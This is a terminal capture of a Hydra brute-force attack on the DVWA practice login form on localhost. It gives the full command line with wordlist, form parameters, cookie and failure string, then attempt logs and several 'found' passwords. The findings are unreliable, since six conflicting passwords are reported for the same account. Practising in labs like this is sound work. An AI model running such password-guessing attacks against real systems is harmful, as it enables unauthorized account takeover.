 ┌──(user㉿kbairamov)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/b
rute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security
=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-17 05:22:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&
Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password inc
orrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A[80][http-get-form] host: localhos
t   login: admin   password: 1000
[80][http-get-form] host: localhost   login: admin   password: 00
[80][http-get-form] host: localhost   login: admin   password: 01
[80][http-get-form] host: localhost   login: admin   password: 03
[80][http-get-form] host: localhost   login: admin   password: 20
[80][http-get-form] host: localhost   login: admin   password: 0